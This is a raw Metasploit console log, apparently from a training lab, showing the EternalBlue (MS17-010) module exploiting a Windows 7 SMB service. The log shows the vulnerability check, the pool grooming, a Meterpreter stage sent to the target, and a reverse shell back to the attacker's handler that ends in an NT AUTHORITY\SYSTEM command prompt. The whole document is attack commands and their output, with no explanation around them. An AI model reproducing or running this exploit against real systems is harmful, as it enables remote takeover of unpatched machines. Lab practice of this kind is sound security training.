 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.14.74.176:4444
[*] 10.10.171.164:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.171.164:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.171.164:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.171.164:445 - The target is vulnerable.
[*] 10.10.171.164:445 - Connecting to target for exploitation.
[+] 10.10.171.164:445 - Connection established for exploitation.
[+] 10.10.171.164:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.171.164:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.171.164:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.171.164:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.171.164:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.171.164:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.171.164:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.171.164:445 - Sending all but last fragment of exploit packet
[*] 10.10.171.164:445 - Starting non-paged pool grooming
[+] 10.10.171.164:445 - Sending SMBv2 buffers
[+] 10.10.171.164:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.171.164:445 - Sending final SMBv2 buffers.
[*] 10.10.171.164:445 - Sending last fragment of exploit packet!
[*] 10.10.171.164:445 - Receiving response from exploit packet
[+] 10.10.171.164:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.171.164:445 - Sending egg to corrupted connection.
[*] 10.10.171.164:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.171.164
[*] Meterpreter session 1 opened (10.14.74.176:4444 -> 10.10.171.164:49207) at 2024-03-26 14:35:17 -0400
[+] 10.10.171.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.171.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.171.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1076 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>